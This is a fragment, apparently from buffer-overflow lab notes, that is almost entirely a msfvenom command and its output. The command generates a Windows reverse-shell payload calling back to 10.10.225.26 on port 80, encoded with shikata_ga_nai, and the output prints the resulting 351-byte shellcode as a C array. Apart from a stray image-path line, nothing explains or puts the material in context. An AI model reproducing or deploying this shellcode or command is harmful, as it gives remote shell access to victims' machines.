 → BUF_TRAIN msfvenom -p windows/shell_reverse_tcp LHOST=10.10.225.26 LPORT=80 -b "\x00" -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1500 bytes
unsigned char buf[] =
"\xb8\x9a\x17\x4f\x1a\xdb\xdf\xd9\x74\x24\xf4\x5e\x31\xc9\xb1"
"\x52\x83\xee\xfc\x31\x46\x0e\x03\xdc\x19\xad\xef\x1c\xcd\xb3"
"\x10\xdc\x0e\xd4\x99\x39\x3f\xd4\xfe\x4a\x10\xe4\x75\x1e\x9d"
"\x8f\xd8\x8a\x16\xfd\xf4\xbd\x9f\x48\x23\xf0\x20\xe0\x17\x93"
"\xa2\xfb\x4b\x73\x9a\x33\x9e\x72\xdb\x2e\x53\x26\xb4\x25\xc6"
"\xd6\xb1\x70\xdb\x5d\x89\x95\x5b\x82\x5a\x97\x4a\x15\xd0\xce"
"\x4c\x94\x35\x7b\xc5\x8e\x5a\x46\x9f\x25\xa8\x3c\x1e\xef\xe0"
"\xbd\x8d\xce\xcc\x4f\xcf\x17\xea\xaf\xba\x61\x08\x4d\xbd\xb6"
"\x72\x89\x48\x2c\xd4\x5a\xea\x88\xe4\x8f\x6d\x5b\xea\x64\xf9"
"\x03\xef\x7b\x2e\x38\x0b\xf7\xd1\xee\x9d\x43\xf6\x2a\xc5\x10"
"\x97\x6b\xa3\xf7\xa8\x6b\x0c\xa7\x0c\xe0\xa1\xbc\x3c\xab\xad"
"\x71\x0d\x53\x2e\x1e\x06\x20\x1c\x81\xbc\xae\x2c\x4a\x1b\x29"
"\x52\x61\xdb\xa5\xad\x8a\x1c\xec\x69\xde\x4c\x86\x58\x5f\x07"
"\x56\x64\x8a\x88\x06\xca\x65\x69\xf6\xaa\xd5\x01\x1c\x25\x09"
"\x31\x1f\xef\x22\xd8\xda\x78\x47\x17\x05\x62\x3f\x25\xc5\x93"
"\xef\xa0\x23\xf9\x1f\xe5\xfc\x96\x86\xac\x76\x06\x46\x7b\xf3"
"\x08\xcc\x88\x04\xc6\x25\xe4\x16\xbf\xc5\xb3\x44\x16\xd9\x69"
"\xe0\xf4\x48\xf6\xf0\x73\x71\xa1\xa7\xd4\x47\xb8\x2d\xc9\xfe"
"\x12\x53\x10\x66\x5c\xd7\xcf\x5b\x63\xd6\x82\xe0\x47\xc8\x5a"
"\xe8\xc3\xbc\x32\xbf\x9d\x6a\xf5\x69\x6c\xc4\xaf\xc6\x26\x80"
"\x36\x25\xf9\xd6\x36\x60\x8f\x36\x86\xdd\xd6\x49\x27\x8a\xde"
"\x32\x55\x2a\x20\xe9\xdd\x5a\x6b\xb3\x74\xf3\x32\x26\xc5\x9e"
"\xc4\x9d\x0a\xa7\x46\x17\xf3\x5c\x56\x52\xf6\x19\xd0\x8f\x8a"
"\x32\xb5\xaf\x39\x32\x9c";